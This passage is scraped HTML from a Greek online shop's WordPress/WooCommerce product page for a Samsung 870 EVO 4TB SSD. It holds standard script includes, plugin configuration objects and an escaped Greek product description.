var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"a6a51dca8d","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a6a51dca8d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"d8b9f54f8c","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"3e17245cd6","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"16ac94d584"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10869,"title":"Samsung%20870%20Evo%20SSD%204TB%202.5%22%20SATA%20III%20%28MZ-77E4T0B%2FEU%29%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"simple-description js-description-html\">\r\n\r\n\u03a4\u03bf \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03bf \u03bc\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u03c4\u03b7\u03c2 \u03c3\u03b5\u03b9\u03c1\u03ac\u03c2 SSD, \u03c4\u03bf 870 EVO \u03ba\u03bb\u03b7\u03c1\u03bf\u03bd\u03bf\u03bc\u03b5\u03af \u03c4\u03b7\u03bd \u03ba\u03bb\u03b7\u03c1\u03bf\u03bd\u03bf\u03bc\u03b9\u03ac \u03c4\u03b7\u03c2 \u03c0\u03c1\u03c9\u03c4\u03bf\u03c0\u03bf\u03c1\u03b9\u03b1\u03ba\u03ae\u03c2 \u03c4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1\u03c2 SSD \u03c4\u03b7\u03c2 Samsung, \u03bc\u03b5 \u03b1\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7, \u03b1\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1\u00a0\u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03b1\u03bd\u03ac\u03b3\u03ba\u03b5\u03c2 \u03cc\u03bb\u03c9\u03bd.\r\n\r\n<\/div>\r\n<div class=\"simple-description\">\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03bf\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03bf\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03ad\u03c7\u03b5\u03b9 \u03b1\u03c0\u03bf\u03b4\u03b5\u03b9\u03c7\u03b8\u03b5\u03af \u03b1\u03be\u03b9\u03cc\u03c0\u03b9\u03c3\u03c4\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03cc\u03c3\u03bf \u03b3\u03c1\u03ae\u03b3\u03bf\u03c1\u03bf\u03c2 \u03cc\u03c3\u03bf \u03c5\u03c0\u03cc\u03c3\u03c7\u03b5\u03c4\u03b1\u03b9.\r\n\r\n<\/div>\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<div class=\"column ratio-5by3 \"><iframe class=\"fade-in\" title=\"SSD 870 EVO: The definitive SSD for every need l Samsung\" src=\"https:\/\/www.youtube.com\/embed\/fU6NI6UFgWA\" allowfullscreen=\"allowfullscreen\" data-src=\"\/\/www.youtube.com\/embed\/fU6NI6UFgWA\" data-mce-fragment=\"1\"><\/iframe><\/div>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u0391\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0395\u03c0\u03b9\u03c4\u03c5\u03b3\u03c7\u03ac\u03bd\u03b5\u03b9 \u03c4\u03bf \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03cc\u03c1\u03b9\u03bf \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2 SATA \u03bc\u03b5 560\/530 MB\/s \u03b4\u03b9\u03b1\u03b4\u03bf\u03c7\u03b9\u03ba\u03ad\u03c2 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b5\u03c2.\r\n\r\n\u03a4\u03bf Intelligent TurboWrite \u03b5\u03c0\u03b9\u03c4\u03b1\u03c7\u03cd\u03bd\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b7\u03c4\u03b5\u03c2 \u03b5\u03b3\u03b3\u03c1\u03b1\u03c6\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03b5\u03af \u03c4\u03b7 \u03bc\u03b1\u03ba\u03c1\u03bf\u03c0\u03c1\u03cc\u03b8\u03b5\u03c3\u03bc\u03b7 \u03c5\u03c8\u03b7\u03bb\u03ae \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03bf \u03bc\u03b5\u03c4\u03b1\u03b2\u03bb\u03b7\u03c4\u03cc buffer.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/c.scdn.gr\/ds\/rich_description_components_images\/178294\/20210128114322_02_performance.jpeg\" alt=\"\" data-src=\"\/\/c.scdn.gr\/ds\/rich_description_components_images\/178294\/20210128114322_02_performance.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>\u0391\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a0\u03b1\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03c9\u03c2 2.400 TBW, \u03b1\u03bd\u03ac\u03bb\u03bf\u03b3\u03b1 \u03c4\u03b7 \u03c7\u03c9\u03c1\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1, \u03c4\u03bf 870 EVO \u03c0\u03bb\u03b7\u03c1\u03bf\u03af \u03c4\u03b1\u00a0\u03c0\u03c1\u03cc\u03c4\u03c5\u03c0\u03b1 \u03b1\u03be\u03b9\u03bf\u03c0\u03b9\u03c3\u03c4\u03af\u03b1\u03c2 \u03c4\u03b7\u03c2 \u03b2\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03af\u03b1\u03c2.\u00a0\u0391\u03bd\u03c4\u03ad\u03c7\u03b5\u03b9 \u03c3\u03b5 \u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b5\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03ba\u03b1\u03b8\u03b7\u03bc\u03b5\u03c1\u03b9\u03bd\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03cc \u03ad\u03c9\u03c2 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf 4K \/ 8K \u03ba\u03b1\u03b9 \u03ad\u03c1\u03c7\u03b5\u03c4\u03b1\u03b9 \u03b5\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03bc\u03b5 \u03c4\u03bf\u03bd\u00a0\u03c0\u03c1\u03cc\u03c3\u03c6\u03b1\u03c4\u03bf \u03b5\u03bb\u03b5\u03b3\u03ba\u03c4\u03ae V-NAND \u03ba\u03b1\u03b9 MKX \u03c0\u03bf\u03c5 \u03b5\u03be\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03b6\u03b5\u03b9 \u03bc\u03b9\u03b1 \u03c3\u03c4\u03b1\u03b8\u03b5\u03c1\u03ae \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/d.scdn.gr\/ds\/rich_description_components_images\/178295\/20210128114323_03_reliability.jpeg\" alt=\"\" data-src=\"\/\/d.scdn.gr\/ds\/rich_description_components_images\/178295\/20210128114323_03_reliability.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>\u0395\u03c5\u03ba\u03bf\u03bb\u03af\u03b1 \u03b5\u03b3\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u0397 \u03b1\u03bd\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf 870 EVO \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03bf\u03bd\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9 \u03b5\u03c0\u03b9\u03c4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03bf \u03ae \u03c6\u03bf\u03c1\u03b7\u03c4\u03cc \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae \u03c0\u03bf\u03c5 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03b5\u03b9 \u03bc\u03af\u03b1 \u03c4\u03c5\u03c0\u03b9\u03ba\u03ae \u03b8\u03cd\u03c1\u03b1\u00a0SATA 2,5 \u03b9\u03bd\u03c4\u03c3\u03ce\u03bd.\r\n\r\n\u03a4\u03bf \u03b1\u03bd\u03b1\u03bd\u03b5\u03c9\u03bc\u03ad\u03bd\u03bf \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03ac\u03c2 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd \u03c6\u03c1\u03bf\u03bd\u03c4\u03af\u03b6\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b1 \u03c5\u03c0\u03cc\u03bb\u03bf\u03b9\u03c0\u03b1.\r\n\r\n<\/div>\r\n<\/div>\r\n<figure class=\"column \"><img class=\"fade-in\" src=\"https:\/\/c.scdn.gr\/ds\/rich_description_components_images\/178296\/20210128114324_05_upgrade.jpeg\" alt=\"\" data-src=\"\/\/c.scdn.gr\/ds\/rich_description_components_images\/178296\/20210128114324_05_upgrade.jpeg\" \/><\/figure>\r\n<\/section><section class=\"two-column order-reverse\">\r\n<div class=\"column\">\r\n<h2>Samsung Magician<\/h2>\r\n<div class=\"body-text\">\r\n\r\n\u03a4\u03bf \u03bd\u03ad\u03bf \u03ba\u03b1\u03b9 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03bf \u03bb\u03bf\u03b3\u03b9\u03c3\u03bc\u03b9\u03ba\u03cc Samsung Magician 6 \u03b8\u03b1 \u03b4\u03b9\u03b1\u03c4\u03b7\u03c1\u03ae\u03c3\u03b5\u03b9 \u03c4\u03bf SSD \u03c3\u03b1\u03c2 \u03c3\u03b5 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1 \u03bd\u03b1 